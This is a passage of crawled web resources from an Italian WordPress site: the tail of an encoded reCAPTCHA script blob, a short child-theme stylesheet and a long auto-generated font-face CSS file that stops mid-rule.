0WTXCjsOPYsKzw5g7KMO9w4Q3worDocK2wrrClMObwpTDrcOXU0LDu3knwpHDjBzDq0fCqcKUPMOjw69bIcKuw4RVccOGw4RqIVsOw5ZBwr7CjMKnw5jDssOaQBkCUcOswqrCuljCj8OCTMKHw63CscObwqrDsC7DqMO+wrx/D8OvXWYtN8OHPHvDkQYdQMO+NMK4wq9qP8OcwqnCthsLJEVew48Wwp/DisObwrfCpcK/VyVvUcOKw5R8wpzDjHtbf8KPwrTCrsO5WxsCDcOEw61YwoXCqMK/BGzCkkTCqsKQw6Fyw7LDq8KgQsK7Yl3DisOtT2/Ci8OtwpnCg8Khwowfw4XCvMKMd8KHacKjNyXDtcORb8KDwpscdidfw7/DgsO4KWInLMOEw6AcwrrDu8OZMMKhw5o0w4ddPEVQw4Fqw755Ii1Aw5Vywq3CkcKdwoTCusOiE2bDo1jDo8OEw7InwpYJwrkdw5w5w4F4wrbDu8O6YsKKdsOlcWR4wpPDgsKEw5vCksOmwrtfw4DCncO/VSgoNMKQNMOFAHo+wozDn8O/JMOCUAk7w6HCj2DCu058KcK9VjZFwpHCgMKEw7vDnkRswpddwqXDslrCqwrCh8O3wq3CnytDSsKOwobClD/[base64]/DosO8SWPCmFjDlMOtLAsnC0vDlzfCu8K3LDDDmVnCtMOwe8O9w7xMw6/DicO0wq96w5DDiSJYwobCkgrCtjLDlcO/w60iSgDCmcKbw6fCgTnCqMKDFMOEwrE8JcOGXU3CpsKQwrXDlFHCgFw7w4E8T28RMW0Xwq4ywrLCnmR/HMK/[base64]/[base64]/wpHDo8Okw5o3woROw59ww5MKw4/Cj13DgsKbEMKwe1UxcMO/wpg5HMOtCgwFR8KIUljCkCwVw7x1RsOnd3zCryrDscKYE8OEw4nDjlTDjH/DtiNxPsOxw6vCnRp5YH/Dg8KkGMK9wrw2w4EuwqLCrMKWTycSVlopLsKyecKBFsOSY8KhVBF8UTdqwpZYH8KYa8OUdsOmwo/DicOIw6QpwqXCnRUyw5o9w6LCk8KEbsKaEkcfwrvCuhQJJUNfRiIVw4BMSMO5w5LDhRvDvlbCnGMqKMOZB8Khw73DtMKZdgnDqcK6Y3nDn8O7LMORAg4zO8OMwqDDp8Krw77CjnzDscObOcKTw7jCtMKVYMKGPcKCw6VNNUMJw5bCn37CpcOARWnDtk/[base64]/CvsOPw6NKwpxhahrDm8KeakDDjw5YwplHKMKew7LCv8OYw53DksOcw4w1wokjw6fDm8KVBcKJwrTDlX5dZG/[base64]/DvBLDvHwiJ2fCs8KQGkN7VVh+w6nDusOBHMOow6Uew6cpH2g9WMKkXMKww4DDlcKrEMKzwog6wq3DhSjDgcKlwpLDjwMmw4chwr/DrMKiATELJ8OmB8KsU8OOwop0w5soLDvDvEkuXMKFwo40wrjDix3CoirDlRbCoMOJwq/Ct8O7QTcLdcOrw4TCscOrw7fCi8O5NW7CsnHDnMK1VsK5w51ZwpXChsOFwo5yw4V/Wgsow5nCnMOKDcOiw49owofDlnXCpy/[base64]/WcK5w7hdwqpwO1dKbsKtw6RZcnjCqcKPVcKVwro4O8OLw5xTRmvDlH3ClhnDtlfDlmhawrIsQcOTw4Ulw4EocErCkMOSOcKRw6LDkgXDlTh/wrXDiHTDpnbCgsOfw6nCiRI2ZVXDncOdwqdYwr9lD8KGakHDocKwwq7CqkApKkTChsOVwq9xAkfCrMOqwr0Aw6nDp8OQd0d6XcK1w7JwwrzDvcKgJ8KQw6LCt8KWw5NkcXFwwr7CmijCisK9wo3CoMKrPsOfwqvCtm9Nw5/[base64]/woVuwrvDqWfDgwfDpmfDuGc8fw43G8OpexzCs8OYwr9iAsO+LsOuw5TCv0rCm8OgV8ORw4Exwr8nASsow5NawqQyOsOuPsOpUhRTwoHDusKIw5DClcOTUMKsw7rDlsO8TcK5Hm/[base64]/DvwppFsOkRyHCm8O5wo3DnMOfwpPDgMORw7HDjhnDv8KFNMKFwqRow5/ChnHDvETDoUwqwodMQ8OdMGnDjsKFw5BJGcKLR0TDuiklw77DjcOuScKtw4ZIPcO/[base64]/[base64]/[base64]/EQZow4/[base64]/Cn8OLw68xHQwjJ8OAw6XDon9Dw6bCmMK9YkDDgsOEP8KJwogGwpTDuX8DQy0rG03Dk2h/[base64]/DpsK0w47DosKaDjBiCWrCrMKPSWTCqUEzw6lGw7B1IW/DtMOiw4pPSWVKW8O6w45FU8KowptcbmNdC3fDvm8aRsOnwoU8wo3CvVPCusOEwrlBbMK8bVptI3YAwo7DusKVesKvw5PDnh93UyrCr0Qfw4hxw7HCjHgeUAx0wobCqyM5dnwgL8OQHcOjw58ew4/DhVvDsWVJw6rDujQtw43CowIaNcOhwr9Hw73DtcOPw57DssKpGsOzwo3Dv2MAw5N4wox+DMKjb8KCwoIZbMOKwogbwpYcWsOqw685E3XDtsKNwogsw7dhSsKae8KLwr/CrsOnWU1iczvClwDCjADDqcKQU8OIwoHCt8OXOg0CHRXCsRsGFj5TPMKEw7AAwromaTMQIcKRwp45WMOlwo53W8OEw7Mnw63CrXjClSxrOMKvwqbCrMK4w4PDh8Ojw7/[base64]/[base64]/[base64]/DksKSw5U0wotZPg05w4nCqsK8w7PDgMKxw7DCnSkYB8OBCQfDnVQZw4HCgsOaV8ODwrjCuB3DjsKJwo9JH8K8wq/DscOMTx0/[base64]/DjsKMBhzCqcOGw6RmHsO3NcKiY2vCvQAOwoDCmDzCosKxw7XDkcKtNEtLwphJw5RqCMOBPsO8wobDuFV+w7zDsCpuw5/DmhjCvVk4w402ZMOfQ8K/wqE9JRDDlTJEF8KbHjTDnMKTw4pmwoNDw6l/wovDjMKKwpPDgVrDg1R8A8Obb3dMZxDDtmBPwpDCswjCqcOFKRk9w5g8K0dVw6bCj8OpJhDCkk8PesOuK8OHIcKuacOew4t3wqPCtSQdIjTDo3nDtGDCmWVSTsKlw55HLcOeP0AMwp7DpsK+GlRIc8OfPcKCwovCmCLChAQ3FXx/wpXCpkrDvk/DjE1zCzdlw4fCnU3DgsO0w5Efw5RSeVNrw68aPTptLMOhwokiwo8xwrNGwqLDiMKNw4nDpjrCoTzDocKIXGlJbETDh8Oqw7DCvHXDhw5/JzHDs8O5GsO5w4pPHcKGw6nCtsOnDMKfccKEwqsow44fwqQZwqbDonjDlw9JE8Klw6wlw7k5AAkZwqxmw7bDh8KGw7TCgFg7ZMOfw7fClV8QwqTDucOxCMOIFyrCtg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZsKhG8OiI8Kfw4EPwrsyw4zDiMOowpVvDsKLw7nDviZmUMK7w6Ygwqszw5NDw5BSU8OJLsOKG8OVARY8dDVMeWTDkjzDm8KLJsODwrACRwpmA8OFwrzCoyzDswkSAsK2wqnDhcOuw5fDssKaMcO9w5LDtS/[base64]/wpscw6TCkV4NwpcEcMKNKsKVwp/DiCMswqDChMKBfsKlwpdrw7RlworCjiFQDnXCgjXCkMK2w6bCin/Dj3w0ZSAuCcOowo1TwpnDucKVwovDsVvChxcTw5E/RMKlwp3Do8KJw5jDvhsZw4FBaMK2w7TDhcOZKyM0woI0d8OqYMOrwq8EYSfDsHg/w43Dh8K+d30qcEvCicONKcONwoPCiMKyIcK+wpoZPcOpI2nCq1TDtMK1b8Oow4XDnMKjwpNwHSQNw6VYLT7DkMKqw6hmIzHDhxfCtsKlwrhkWBAzw4jCvV4BwoE9ew7Dg8OTw57CkEZnw5hOwqnCiSbDtSFAw7LDhjrDmMKUw5JAUsKWwo3Dl3/CgDXCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCaJsUAAAAAEuAsFkkhr6yLAiqg_wqTL_Iy64r\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sharevent.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W8/l2UthJTAeLO8Okb/N9pjebiljpvPKki7zJonWZ54\\u003d\x22,1,0,null,1,1768965761043,0,0,[22],null,[76,165,49],\x22RC-oMFNqhzZqCeASQ\x22,null,null,null,null,null,\x220dAFcWeA7HqPfaSHUYZ6iSCRGrdToOI5EUFWW0Lp1UvovwMR2G7AY90GenF_6OLQwFthdhszisNjHRAqvq0HPUmYVAfAM9LjR8EQ\x22,1769048560984]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/themes/thegem-child/style.css?ver=5.11.0
body_size: -10
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

.vc_responsive .home_box_wrap.wpb_row .vc_span2 {
float: left;
width: 18.8%;
padding: 0;
margin-right: 1.5%;
min-height: 0;
}

.home_box_wrap .home_box_last {
margin: 0 !important;
}

.wpb_revslider_element.wpb_content_element {
    margin-bottom: 0 !important;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/thegem-google-fonts.css?ver=1652657673
body_size: 344
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.eot');
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Nunito Sans';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-100.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
